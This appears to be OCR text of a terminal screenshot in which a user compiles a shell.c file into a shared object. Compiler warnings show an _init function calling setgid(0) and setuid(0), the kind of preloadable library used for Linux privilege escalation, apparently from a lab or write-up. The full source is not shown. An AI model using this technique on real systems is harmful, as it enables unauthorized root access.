 saad@m4lware:~$ cd /tmp
saad@m4lware:/tmp$ nano shell.c
saad@m4lware:/tmp$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
shell.c: In function ‘_init’:
shell.c:7:1: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
    7 | setgid(0);
      | ^~~~~~
shell.c:8:1: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
    8 | setuid(0);
      | ^~~~~~
saad@m4lware:/tmp$ file shell.so
shell.so: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, BuildID[sha1]=2f7b75ab29f8cd1dc0803679fff20cd8d1ccc246,
not stripped
saad@m4lware:/tmp$